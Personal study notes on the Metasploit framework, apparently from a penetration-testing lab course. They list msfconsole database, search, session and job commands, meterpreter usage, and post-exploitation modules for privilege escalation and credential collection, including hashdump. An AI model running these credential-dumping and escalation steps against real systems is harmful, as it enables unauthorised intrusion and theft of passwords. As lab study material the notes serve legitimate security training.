\*these are commands

Starting msfconsole with database:

- service postgresql start
- Msfdb initi

## **Msfconsole**

-\*help

- -\*\*\*make sure connected to a database
- -\*db status (verify connected)

-\*db\_rebuild\_cache (enables fast searching)

-search type:atype thing

-\*search type:auxiliary login

## -\*show (warning - this is very big. Try to just do one at a time)

--Encoders -- Encoders ensure that payloads make it to their destination

--NOP Generators -- Nops keep the payload sizes consistent

--exploits -- Defined as modules that use payloads

--payloads -- Payloads consist of code that runs remotely

--auxiliary -- An exploit without a payload is an Auxiliary module

--post -- *modules* that can be run on compromised targets to gather evidence, pivot deeper into a target network, and much more

-Module Help

- \*info
- \*show options
- RHOSTS vs RHOST (RHOSTS can specify a range, RHOST one host)
- \*spool (saves everything you type)
- \*^z (crtl z) background a session
- -\*jobs
- exploit -j (as job)
- exploit -j -z (as job, do not interact with immediately
- -\*sessions
- -\*sessions -i # (interact with session #i)
- -\*sessions -k # (kill session #), -K kills all

Meterpreter

\*channel

\*shell

\*cd "Documents and Settings"

Download proof.txt ../lab/227

Post exploitation

\*use post/multi/recon/local\_exploit\_suggester

- \*use exploit/windows/local/service\_permissions
- \*use post/windows/gather/credentials/credential\_collector

\*hashdump

## Msfvenom

-



Database

## msf auxiliary(scanner/smb/smb\_ms17\_010) > help database

Database Backend Commands =========================



-Workspaces

-db\_nmap

-Importing

\*services -p 443 --rhosts

(this command will look for all services on port 443 and save them to rhosts) \*services -p 443 -o services\_443.txt

**Creds** Loot

\*loot -f ../lab/227/proof.txt -i 257ea6949c88af6e0b160805b34fdab5 -a 10.11.0.227 -t proof Be careful with -d -> this will delete the accompanying file

Initial Exploitation of Host -KeepNote -Staged Scanning